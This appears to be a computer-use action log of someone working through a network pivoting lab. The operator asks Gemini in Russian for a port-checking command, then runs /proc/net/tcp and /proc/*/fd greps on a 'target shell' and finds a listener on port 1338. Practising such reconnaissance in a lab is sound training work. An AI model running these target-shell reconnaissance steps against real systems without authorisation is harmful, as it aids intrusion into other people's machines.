
{"action": "left_click", "coordinate": [522, 199]}

Run Gemini's grep 1338 /proc/net/tcp on the target shell, which returns nothing
{"action": "scroll", "coordinate": [309, 271], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click", "coordinate": [777, 210]}
{"action": "key", "text": "super+3"}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}

{"action": "scroll", "coordinate": [338, 300], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [338, 300], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [338, 300], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [396, 27]}

Ask Gemini in Russian for a busy-port command and copy its grep -r "053A" /proc/*/fd/ answer
{"action": "left_click", "coordinate": [343, 28]}
{"action": "scroll", "coordinate": [332, 308], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "alt+shift"}
{"action": "left_click", "coordinate": [496, 398]}

{"action": "type", "text": "просто дай "}

{"action": "type", "text": "команду для вывод"}

{"action": "type", "text": "а тек"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": ", где прка"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ажет какой пор"}
{"action": "type", "text": "т занят"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [777, 226]}

Run the grep -r "053A" /proc/*/fd/ command on the target shell
{"action": "key", "text": "super+3"}
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}

{"action": "type", "text": "дава"}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}
Run cat /proc/net/tcp on the target, revealing a listener on port 053A (1338)
{"action": "scroll", "coordinate": [480, 257], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [480, 256], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [624, 279], "scroll_direction": "up", "scroll_amount": 3}
{"action": "left_click", "coordinate": [778, 212]}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [393, 323], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [393, 323], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [393, 323], "scroll_direction": "down", "scroll_amount": 5}

{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [395, 25]}

Shut down the Network pivoting lab stand with Выключить стенд, then redeploy it via Развернуть стенд
{"action": "left_click", "coordinate": [127, 310]}
{"action": "left_click", "coordinate": [501, 110]}

{"action": "left_click", "coordinate": [89, 451]}

{"action": "left_click", "coordinate": [80, 5]}
